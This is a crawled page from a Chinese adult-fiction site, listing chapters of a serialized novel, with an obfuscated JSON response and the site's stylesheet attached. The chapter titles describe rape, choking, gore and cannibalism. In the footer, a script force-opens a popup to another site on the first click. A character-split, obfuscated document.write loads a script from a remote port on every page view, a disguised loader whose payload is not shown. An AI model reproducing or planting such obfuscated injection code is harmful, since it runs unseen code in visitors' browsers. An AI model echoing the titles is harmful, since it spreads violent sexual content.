

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wxkxfood.com/shu/21560.html
body_size: 4803
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>被八尺大人虐奸了(夏八)_被八尺大人虐奸了全文免费阅读无弹窗_高辣小说_精彩书屋</title>
    <meta name="keywords" content="被八尺大人虐奸了,2026被八尺大人虐奸了最新章节,被八尺大人虐奸了免费阅读,夏八著,连载">
    <meta name="description" content="被八尺大人虐奸了,2026被八尺大人虐奸了小说阅读,高辣小说类型小说,被八尺大人虐奸了由作家夏八创作,精彩书屋提供被八尺大人虐奸了最新章节,被八尺大人虐奸了最新更新章节,精彩书屋免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="被八尺大人虐奸了(夏八)_被八尺大人虐奸了全文免费阅读无弹窗_高辣小说_精彩书屋">
    <meta property="og:image" content="http://wxkxfood.com/images/21/21560/21560s.jpg">
    <meta property="og:description" content="被八尺大人虐奸了,被八尺大人虐奸了小说阅读,高辣小说类型小说,被八尺大人虐奸了由作家夏八创作,精彩书屋提供被八尺大人虐奸了最新章节,被八尺大人虐奸了最新更新章节,精彩书屋免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="夏八">
    <meta property="og:novel:author_link" content="http://wxkxfood.com/author/%E5%A4%8F%E5%85%AB/">
    <meta property="og:novel:book_name" content="被八尺大人虐奸了">
    <meta property="og:novel:read_url" content="http://wxkxfood.com/shu/21560.html">
    <meta property="og:novel:url" content="http://wxkxfood.com/shu/21560.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-28 14:44:29">
    <meta property="og:novel:lastest_chapter_name" content="谢谢大家">
    <meta property="og:novel:lastest_chapter_url" content="http://wxkxfood.com/shu/21560/980324.html">

<!-- header -->
<meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="stylesheet" href="/static/ss_qb/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/ss_qb/common.js"></script>
</head>

<body>
<div id="header">
<div class="wrap980">
<div class="logo"><a href="/"><h1>精彩书屋</h1><span>wxkxfood.com</span></a></div>
<div class="search">
<form id="search" name="t_frmsearch" method="post" action="/search/" >
    <span class="searchBox"><input name="searchkey" type="text" placeholder="关键字" autocomplete="off" /></span>
    <button type="submit" class="serBtn">搜索</button>
</form>
</div>
<div class="clearfix"></div>
</div>
<div class="nav">
    <ul>
        <li><a id="shouye" href="/">首页</a></li>
                    <li><a id="sort2" href="/sort/1/1/">高辣小说</a></li>
                    <li><a id="sort3" href="/sort/2/1/">百合肉文</a></li>
                    <li><a id="sort4" href="/sort/3/1/">言情小说</a></li>
                    <li><a id="sort5" href="/sort/4/1/">情欲小说</a></li>
                    <li><a id="sort6" href="/sort/5/1/">耽美小说</a></li>
                    <li><a id="sort7" href="/sort/6/1/">海棠耽美</a></li>
                    <li><a id="sort8" href="/sort/7/1/"></a></li>
                    <li><a id="sort9" href="/sort/8/1/">其他类型</a></li>
                <li><a id="bookall" href="/sort/">书库</a></li>
        <li><a id="paihang" href="/history.html">阅读记录</a></li>
    </ul>
</div>
</div>
<!-- /header -->
<script src="/static/ss_qb/user.js"></script>

<div id="main">
<div id="maininfo">
<div class="coverecom w_770 left">
<div class="tabstit">
<span class="label"></span><a href="/">精彩书屋</a><i>＞</i><a href="/sort/1/1/">高辣小说</a><em>＞</em><em>被八尺大人虐奸了</em>
</div>
<img src="http://wxkxfood.com/images/21/21560/21560s.jpg" class="book-cover-blur hide" alt="被八尺大人虐奸了">
<div id="bookinfo">
<div class="bookleft">
<div id="bookimg">
<img alt="被八尺大人虐奸了" src="http://wxkxfood.com/images/21/21560/21560s.jpg" width="152" height="195" />
</div>
</div>
<div class="bookright">
<div class="d_title">
<h1>被八尺大人虐奸了</h1>
<span class="p_author">作者：<a href="/author/夏八/" target="_blank">夏八</a></span>
</div>
<div id="count">
<ul>
<li><strong>分类：</strong><span>高辣小说</span></li>
<li><strong>字数：</strong><span>6 万</span></li>
<li><strong>状态：</strong><span>连载</span></li>
<li id="uptime"><strong>更新：</strong><span>2024-07-28</span></li>
</ul>
</div>
<div style="clear:both"></div>
<div id="bookintro" class="hm-scroll"></div>
<div style="clear:both"></div>
</div>
<div id="button_all">
<ul>
<li class="b1"><a rel="nofollow" href="/shu/21560/913167.html">开始阅读</a></li>
<li class="b1"><a rel="nofollow" href="/history.html">最近阅读</a></li>
</ul>
<div style="clear:both"></div>
</div>
</div>
</div>
<div class="list_center w_200 right">
<div class="update_title">
<span class="update_icon">新书推荐</span>
</div>
<div class="hotlist">
<ul>
                <li><strong>吴旻是</strong><span>[高辣]</span><a href="/shu/43818.html">代价</a></li>
                <li><strong>冰冰</strong><span>[高辣]</span><a href="/shu/43817.html">奇怪的继兄（1v1伪骨双洁H）</a></li>
                <li><strong>夭川</strong><span>[高辣]</span><a href="/shu/43799.html">安眠火山</a></li>
                <li><strong>JUE</strong><span>[高辣]</span><a href="/shu/43781.html">《烬地》</a></li>
                <li><strong>边太</strong><span>[高辣]</span><a href="/shu/43776.html">我的小猫 （nph）</a></li>
                <li><strong>七重纱</strong><span>[高辣]</span><a href="/shu/43775.html">静谧风暴（双出轨）</a></li>
                <li><strong>玉子双泽</strong><span>[高辣]</span><a href="/shu/43771.html">换嫁之后</a></li>
                <li><strong>长乐思央</strong><span>[高辣]</span><a href="/shu/43768.html">诡异世界里的危险男友</a></li>
                <li><strong>桥六舟</strong><span>[高辣]</span><a href="/shu/43764.html">被竹马发现大人玩具公司后</a></li>
                <li><strong>乐乐玩在家</strong><span>[高辣]</span><a href="/shu/43753.html">走廊上的意外碰撞（1v1 高H）</a></li>
    </ul>
</div>
</div>
<div class="clearfix"></div>
</div>
<div id="newlist">
<div class="newrap">
<h2>被八尺大人虐奸了最新章节</h2><i class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看）</i>
</div>
<ul class="chaw">
            <li><a href="/shu/21560/980324.html">谢谢大家</a></li>
            <li><a href="/shu/21560/980243.html">（食人）终</a></li>
            <li><a href="/shu/21560/978858.html">（血腥注意）鞭笞血冻断肢骨J</a></li>
            <li><a href="/shu/21560/976258.html">（内含血腥要素）一报还一报</a></li>
            <li><a href="/shu/21560/965264.html">R夹g钩拳交</a></li>
            <li><a href="/shu/21560/963506.html">（水下窒息）一边洗一边做吧</a></li>
            <li><a href="/shu/21560/957448.html">（尿道刺激）那里根本不是用来C的</a></li>
            <li><a href="/shu/21560/951681.html">玩R咬肩皮带勒颈坐入</a></li>
            <li><a href="/shu/21560/938226.html">说东不准往西从身到心都被占有</a></li>
            <li><a href="/shu/21560/935573.html">当众露出口球束缚后入</a></li>
            <li><a href="/shu/21560/933135.html">顾己知道我接下来想G什么吗?</a></li>
            <li><a href="/shu/21560/929225.html">顾己你是真敢逃啊</a></li>
    </ul>

<div class="newrap_c">
<h2>被八尺大人虐奸了全文阅读</h2><span onclick="desc(this);">倒序 ↑</span>
</div>
<ul class="chaw_c" id="chapterList">
            <li><a href="/shu/21560/913167.html">人外体型差XNT眼球T耳舌吻</a></li>
            <li><a href="/shu/21560/917176.html">手交掐脖巨根撕裂连续</a></li>
            <li><a href="/shu/21560/919147.html">掌掴裂口</a></li>
            <li><a href="/shu/21560/920315.html">【剧情过渡章】</a></li>
            <li><a href="/shu/21560/921480.html">指J后入缚手控制</a></li>
            <li><a href="/shu/21560/923299.html">被酒瓶C到快要时强迫做到一半又被入</a></li>
            <li><a href="/shu/21560/929225.html">顾己你是真敢逃啊</a></li>
            <li><a href="/shu/21560/933135.html">顾己知道我接下来想G什么吗?</a></li>
            <li><a href="/shu/21560/935573.html">当众露出口球束缚后入</a></li>
            <li><a href="/shu/21560/938226.html">说东不准往西从身到心都被占有</a></li>
            <li><a href="/shu/21560/951681.html">玩R咬肩皮带勒颈坐入</a></li>
            <li><a href="/shu/21560/957448.html">（尿道刺激）那里根本不是用来C的</a></li>
            <li><a href="/shu/21560/963506.html">（水下窒息）一边洗一边做吧</a></li>
            <li><a href="/shu/21560/965264.html">R夹g钩拳交</a></li>
            <li><a href="/shu/21560/976258.html">（内含血腥要素）一报还一报</a></li>
            <li><a href="/shu/21560/978858.html">（血腥注意）鞭笞血冻断肢骨J</a></li>
            <li><a href="/shu/21560/980243.html">（食人）终</a></li>
            <li><a href="/shu/21560/980324.html">谢谢大家</a></li>
    </ul>
</div>
<i class="lbxxyx_s">章节目录</i>
<div id="product">
<h2>精品小说</h2>
<ul>
    </ul>
<div class="prodlist">
<ol>
                <li><span>[高辣小说]</span><a href="/shu/406.html">花间故里</a></li>
                <li><span>[高辣小说]</span><a href="/shu/662.html">穿成全A军校唯一的普通女生</a></li>
                <li><span>[高辣小说]</span><a href="/shu/918.html">这个恋爱不好谈</a></li>
                <li><span>[高辣小说]</span><a href="/shu/1174.html">不得（骨科，父女）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/1430.html">沦为校园公用肉便器</a></li>
                <li><span>[高辣小说]</span><a href="/shu/1686.html">漂亮美人要被玩坏了</a></li>
                <li><span>[高辣小说]</span><a href="/shu/1942.html">被死对头打晕后他成了我的奴妻</a></li>
                <li><span>[高辣小说]</span><a href="/shu/2198.html">乘天</a></li>
                <li><span>[高辣小说]</span><a href="/shu/2454.html">【GB】公子（我黑化了吗？我只是想囚禁你）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/2710.html">主播小秋忍耐实纪</a></li>
                <li><span>[高辣小说]</span><a href="/shu/2966.html">在恐怖游戏里高能不断2（无限 h）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/3222.html">推入深渊</a></li>
                <li><span>[高辣小说]</span><a href="/shu/3478.html">穿到魔法世界成为畸形OMEGA要怎么办(NPH))</a></li>
                <li><span>[高辣小说]</span><a href="/shu/3734.html">捡来的小夫郎又骚又软（SM）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/3990.html">短篇合集——情与欲自助餐（高H）</a></li>
                <li><span>[高辣小说]</span><a href="/shu/4246.html">恶人在后</a></li>
                <li><span>[高辣小说]</span><a href="/shu/4502.html">我用反魅魔系统直播【总/攻】</a></li>
                <li><span>[高辣小说]</span><a href="/shu/4758.html">想开后宫的我翻车了</a></li>
                <li><span>[高辣小说]</span><a href="/shu/5014.html">粉逼需要大佬操</a></li>
                <li><span>[高辣小说]</span><a href="/shu/5270.html">魅魔的子宫强制训练【主攻】</a></li>
                <li><span>[高辣小说]</span><a href="/shu/5526.html">邪门歪道系统</a></li>
                <li><span>[高辣小说]</span><a href="/shu/5782.html">兄弟而已</a></li>
                <li><span>[高辣小说]</span><a href="/shu/6038.html">[电竞nph]我要的是荣耀</a></li>
                <li><span>[耽美小说]</span><a href="/shu/6294.html">琥珀之殇</a></li>
    </ol>
</div>
</div>
</div>
<!-- footer -->
    <a href="/"><p style="text-align:center;margin:10px 0; color: #999;">精彩书屋</p></a>
    <script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
    <script>lazy();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af8c28be668e4a86965706d3a66e2230","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9ereefks.finodb.com:8003/d/6743?t=0.5091586464803364
body_size: 1290
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@o=\"JF6^Y\"g}1KQ{0s@0s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@s}QssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/FKKQI|Bem762Of)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@7fz7A@r^F^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFm^7F(Ks0mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0ovDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://wxkxfood.com/static/ss_qb/style.css
body_size: 12353
content:
html{color:#49423a}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,button,input,textarea,p{margin:0;padding:0}body{background:#f1f1f1;font-size:12px;font-family:classic grotesque w01,hiragino sans gb,pingfang-sc-light,microsoft yahei,wenquanyi micro hei,Arial,SimSun,sans-serif}a{text-decoration:none;color:#666}a:hover{color:#f99800}ul,ol,li{list-style:none}em,i{font-style:normal}img{-webkit-box-shadow:1px 1px 2px #bbb;-moz-box-shadow:1px 1px 2px #bbb;box-shadow:1px 1px 2px #bbb;border-radius:.3em}a img{}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}.clearfix{clear:both}.hidden{display:none}.top{height:30px;line-height:30px;color:#d3d2d2;border-bottom:1px #e8e8e8 solid;background:#f7f7f7}.clo_bg{background:#e9e3d6}.top .bar{width:990px;margin:auto}.top .bar span.loginSide{float:left;width:190px}.top .bar ul{float:right;text-align:right;width:320px;height:30px;overflow:hidden}.top .bar ul input{height:16px;line-height:15px;color:#666}.top .bar ul input.logint{border:0;padding:0 10px;background-color:#75a4b4;color:#fff;height:20px;font-size:12px}.top .bar ul input.putk{padding-left:5px;width:80px}.top .bar ul input.input1{border:1px solid #ccc;width:60px}.top .bar ul input.input2{border:1px solid #65b2e5;outline:2px solid #7ecafd;width:60px}.top .bar ul input.input3{margin-top:5px}.top .bar ul input.logBtn{width:50px;text-align:center;font-weight:700;border:1px solid #50a7a7;height:22px;background:#4ba0a0;font-size:12px;color:#fff;cursor:pointer}.top .bar ul li{float:left;padding-right:7px;width:auto}.top .bar ul li.last{padding-right:0}#header{width:990px;margin:auto;text-align:left}#header .wrap980{height:70px;padding:5px 0;margin:auto}
#header .logo{
    width:224px;
    height:60px;
    text-align: center;
    float:left;margin-top:5px}
#header .logo a{
    display:block;
    height:60px;
    overflow:hidden
}
#header .logo h1{
    font-size: 1.875rem;
}
#search {
    margin-left: 70px;
}
.upload{background:#95bcc3;display:inline-block;width:60px;height:24px;border-radius:.2em;line-height:24px;text-align:center;cursor:pointer;float:right}.upload a{color:#fff}#conn{width:990px;margin:0 auto}.search{float:right;width:400px;overflow:hidden;padding:14px 10px 0 0}.search select{float:left;font-size:12px}.selectSer{width:68px;height:24px;line-height:24px;border:1px solid #82bebe;vertical-align:middle}.search span.searchBox{float:left;width:276px;height:22px;border:1px solid #cee0e2;border-right:none;box-shadow:inset 1px 1px 5px #e3e3e3;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #e3e3e3;position:relative}.seartype{position:absolute;top:0;left:0;width:40px;height:16px;color:#666;padding-top:3px;padding-left:10px;background-image:url(seartype.png);background-repeat:no-repeat;background-position:30px 0;cursor:pointer}

.search input{border:none;background-color:#f1f1f1;width:260px;height:16px;vertical-align:middle;font-size:10px;font-family:classic grotesque w01,hiragino sans gb,pingfang-sc-light,microsoft yahei,wenquanyi micro hei,Arial,SimSun,sans-serif;padding:3px 8px;margin-right:0;float:left;color:#999;box-shadow:inset 1px 1px 5px #e3e3e3;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #e3e3e3}

.serBtn{background:#95bcc3;display:inline-block;width:46px;height:24px;border:none;line-height:23px;color:#fff;font-weight:700;font-size:12px;vertical-align:middle;text-align:center;float:left;cursor:pointer}.hot{color:#999;font-size:12px;text-align:left;font-style:normal;width:400px;overflow:hidden;padding-top:10px;display:block;white-space:nowrap;position:relative}.hot a{color:#999;text-decoration:none;margin-right:5px}.hot a:hover{color:#f60}.nav{width:990px;height:38px;font-size:14px;background:#75a4b4;border-bottom:2px solid #5e8e9e;margin:0 auto}.nav ul{width:990px;margin:0}.nav li{float:left;height:38px;line-height:40px;text-align:center}.nav li a{font-size:16px}.nav a{width:90px;display:inline-block;text-decoration:none;color:#fff;text-align:center;position:relative}.nav a:hover{text-decoration:none;background:#6e9bab;color:#fff}.nav .current{background:#208181;top:-4px;height:42px;line-height:46px}.all_ad{width:970px;margin:0 auto;text-align:center}.content_ad{margin:0 auto 10px;text-align:center}.content_ad #ad_250_1{float:left;width:300px;margin-left:25px;margin-right:15px}.content_ad #ad_250_2{float:left;width:300px}.content_ad #ad_250_3{float:right;width:300px;margin-right:30px}.top_b{padding-top:10px}#main{width:990px;margin:10px auto}.w_980{width:990px;margin-top:10px}.w_440{width:490px}.w_770{width:772px}.w_707{width:707px;height:100%}.w_200{width:205px}.w_268{width:268px}.left{float:left!important}.right{float:right!important}.mright{margin-right:10px}.mbottom{margin-bottom:10px}.mtop{margin-top:20px}.tabstit,.tabstit_index{height:32px;background:#f7f7f7;color:#666;line-height:32px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2}.label,.coverecom h2{display:inline-block;vertical-align:middle;margin-bottom:2px}.left .label{background:#e5a9b7}.label{height:16px;width:4px;background:#75a4b4;margin-left:12px}.coverecom em{padding-left:10px;font-size:14px;font-style:normal}.recombook,.recomclass,.topbook,.index_top,.topbooks{border:1px solid #d8d8d8;border-top:none;background:#fff}.recombook{height:380px}.recombook dl{width:300px;float:left;padding:14px;height:160px;overflow:hidden;position:relative}.recombook dl dt{float:left;width:130px;height:170px;margin-right:12px}.recombook dl dt img{height:158px;width:128px}.recombook dl dd{float:left;width:158px;height:22px;line-height:22px;color:#777;overflow:hidden}.recombook dl dd.tit,.recomclass dl dd.tit{border-bottom:1px dashed #ddd;margin-bottom:2px}.recombook dl dd.name{color:#999;height:110px}.recomclass dl dd.name{color:#999;height:80px}.recombook dl dd a,.recomclass dl dd a{color:#333;text-decoration:none;font-size:14px;display:block}.recombook dl dd a:hover,.recomclass dl dd a:hover{color:#ff840c;text-decoration:none}.recomclass{height:270px}.recomclass dl{width:224px;float:left;padding:10px;height:130px;overflow:hidden;position:relative}.recomclass dl dt{float:left;width:100px;height:130px;margin-right:12px}.recomclass dl dt img{height:125px;width:97px}.recomclass dl dd{float:left;width:110px;height:21px;line-height:21px;color:#777;overflow:hidden}.recomclass dl dd a{color:#007e8c}.recomclass ul{height:60px;border-top:1px dashed #ddd;float:left;margin:0 10px}.recomclass ul li{color:#888;float:left;height:15px;line-height:15px;width:220px;overflow:hidden;display:inline;margin:7px 8px 0 6px}.recomclass ul li span{font-size:12px;color:#999}.w_980 .recomclass ul li{width:232px;margin:7px 5px 0}.recomclass ul li em{color:#999;text-align:right;float:right;width:auto;font-size:12px;font-weight:400}.recomclass ul li a{color:#545454;padding-left:8px}.recomclass ul li a:hover{color:#f60}.toplist{float:left;margin-bottom:10px}.toptab{height:30px;line-height:30px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-top:solid 2px #b4cdd2;border-bottom:1px solid #d8d8d8;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;padding-left:10px}.toptab span{float:left}.toptab span.tabRight{float:right;margin-bottom:-1px;_position:relative}.toptab span.tabRight span{font-weight:400;cursor:pointer;float:left;height:30px;line-height:30px;overflow:hidden;padding:0 8px;color:#999}.toptab span.tabRight span.cur{color:#3f8d94;border-bottom:2px solid #4ba0a0;height:28px}.topbook{height:550px}.topbooks{height:335px}.index_toplist{float:left;width:240px}.index_top{height:280px;margin-bottom:10px}.topbook ul,.index_top ul,.topbooks ul{padding:5px 10px}.topbook ul li,.index_top ul li,.topbooks ul li{line-height:27px;height:27px;color:#999;float:left;width:100%;overflow:hidden;font-weight:400}.topbook ul li span.num,.index_top ul li span.num,.topbooks ul li span.num{margin-right:5px;font-family:verdana;font-style:italic;font-size:10pt;width:22px;float:left}.topbook ul li span.genre,.index_top ul li span.genre,.topbooks ul li span.genre{width:60px;margin-right:5px}.topbooks ul li span.zilei{display:none}.topbook ul li span.hits,.index_top ul li span.hits,.topbooks ul li span.hits{width:40px;float:right;text-align:right;font-family:verdana}#index_last{width:990px;margin:10px auto}.list_center{border:1px solid #d8d8d8;border-top:none;background:#fff}.list_center .update_title{padding:0 10px;color:#3f8d94;height:32px;line-height:32px;border-top:solid 2px #b4cdd2;border-bottom:solid 1px #d8d8d8;font-size:14px;position:relative;background:#f7f7f7}.update_title span.update_icon{font-weight:400}.update_title .tabRight{position:absolute;font-size:12px;right:10px;top:0}.update_title .tabRight a{color:#f99800}.update_list,.bookList,.hotlist{width:100%;background:#fff}.update_list ul,.bookList ul{padding-bottom:5px}.update_list li,.bookList li{border-bottom:1px dashed #ddd;height:26px;line-height:26px;overflow:hidden;margin:0 10px;vertical-align:middle}.update_list span{float:left;list-style:none;margin-right:4px;color:#999}.update_list span.recnums_r{font-size:12px;width:62px}.update_list span.r_spanone{width:180px}.update_list span.r_spantwo{width:300px}.update_list span.r_spantwo a{color:#999}.update_list span.r_spantwo a:hover,.friendLink .linkInfo a:hover{color:#f99800}.update_list span.r_spanthree{width:60px;float:right;text-align:right;font-size:12px;margin-right:0}.update_list span.r_spanfour{width:100px}.bookList strong,.hotlist strong{color:#999;float:right;text-align:right;font-weight:400}.resort{color:#999;padding-right:5px}.hotlist ul{}.hotlist ul li{height:28px;line-height:28px;overflow:hidden;margin:0 10px;vertical-align:middle}.hotlist ul li span{color:#888;padding-right:5px}#listtop{float:left;margin-bottom:10px}.list,.listbox,.listbook,#allList,#newlist,#product{background:#fff;border-top:none;float:left;overflow:hidden}.list h2,.listbox h2,.listbook h2,#allList h2,.newrap,#product h2,.listlie h2{height:32px;line-height:32px;font-size:14px;color:#3f8d94;background:#f7f7f7;border-bottom:1px solid #d8d8d8;border-top:2px solid #b4cdd2;padding-left:10px}.newrap_c{height:28px;line-height:28px;font-size:14px;color:#3f8d94;background:#fbfbfb;padding-left:10px;border-bottom:1px solid #eee;overflow:hidden}.newrap_c h2{font-size:14px;float:left;margin-right:10px;color:#3f8d94}.list{width:707px;margin-right:10px}.list h2{width:695px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2}.list .recombook dl{width:320px}.list .recombook dl dd{width:178px}.list .recombook dl dd.contents{text-align:right}.list .recombook dl dd.contents a{font-size:12px;color:#999;font-weight:400}.list .recombook dl dd.contents a:hover{color:#4ba0a0}.listbox{width:273px}.listbox h2{width:261px;border:1px solid #d8d8d8;border-top:2px solid #b4cdd2}.listbox .recombook dl,.listbook .recombook dl{height:146px;overflow:hidden;position:relative;border-bottom:1px dashed #d8d8d8;float:left;margin:0 12px;padding:12px 0}.listbox .recombook dl{width:242px}.listbox .recombook dl dt,.listbook .recombook dl dt{float:left;width:116px;height:144px}.listbox .recombook dl dt img,.listbook .recombook dl dt img{width:112px;height:140px}.listbox .recombook dl dd{width:113px}.listbox li,.listbook li{line-height:23px;height:23px;color:#999;float:left;margin:0 10px}.listbox li{width:255px;overflow:hidden}.listbook,.toplist{width:323px}.listbook h2,.toplist h2{width:311px}.listbook .recombook dl{width:292px}.listbook .recombook dl dd{width:164px}.listbook li{width:292px;overflow:hidden}#allList,#newlist{float:none;border-left:1px solid #d8d8d8;border-right:1px solid #d8d8d8;background:#fff;font-size:14px}#allList h2,.listlie h2{width:978px;border-left:none;border-right:none}#allList ul,#product ul{border:1px solid #d8d8d8;background:#fff;border-top:none;height:180px}#allList ul li,#product ul li{float:left;margin:10px 10px 0;display:inline;width:103px;height:144px;color:#888;position:relative}#allList ul li h3,#product ul li h3{height:25px;line-height:27px;overflow:hidden;font-weight:400;text-align:center;white-space:nowrap;text-overflow:ellipsis}#allList ul li img,#product ul li img{width:100px;height:140px}.newrap{color:#999;font-size:12px;font-weight:100}.newrap h2{font-size:14px;float:left;margin-right:10px;color:#3f8d94}.newrap span,.newrap_c span{font-size:14px;color:#3a98c9;cursor:pointer;height:32px;margin-right:10px}.newrap strong{font-size:14px;margin-right:10px}#newlist li{float:left;padding-left:20px;height:38px;overflow:hidden;line-height:38px;width:304px;border-bottom:1px #e6f2ff dotted;white-space:nowrap;text-overflow:ellipsis}#newlist li a:visited{color:#949494}.chaw_c li{background:url(dot.png) no-repeat 7px -10px}.chaw li{background:url(dot.png) 